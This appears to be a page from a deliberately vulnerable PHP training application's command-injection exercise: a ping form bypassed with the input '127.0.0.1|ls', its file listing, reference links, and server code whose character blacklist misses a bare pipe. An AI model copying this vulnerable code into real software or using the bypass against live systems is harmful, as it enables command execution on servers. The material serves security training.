 Ping a device
Enter an IP address: 127.0.0.1|ls Submit
help
index.php
source
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Executio
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
<?php
if( isset( $_POST[ 'Submit' ]  ) ) {
    // Get input
    $target = trim($_REQUEST[ 'ip' ]);
    // Set blacklist
    $substitutions = array(
        '&'  => '',
        ';'  => '',
        '| ' => '',
        '-'  => '',
        '$'  => '',
        '('  => '',
        ')'  => '',
        '`'  => '',
        '||' => '',
    );
    // Remove any of the charactars in the array (blacklist).
    $target = str_replace( array_keys( $substitutions ), $substitutions, $target );
    // Determine OS and execute the ping command.
    if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
        // Windows
        $cmd = shell_exec( 'ping  ' . $target );
    }
    else {
        // *nix
        $cmd = shell_exec( 'ping  -c 4 ' . $target );
    }
    // Feedback for the end user
    echo "<pre>{$cmd}</pre>";
}
?>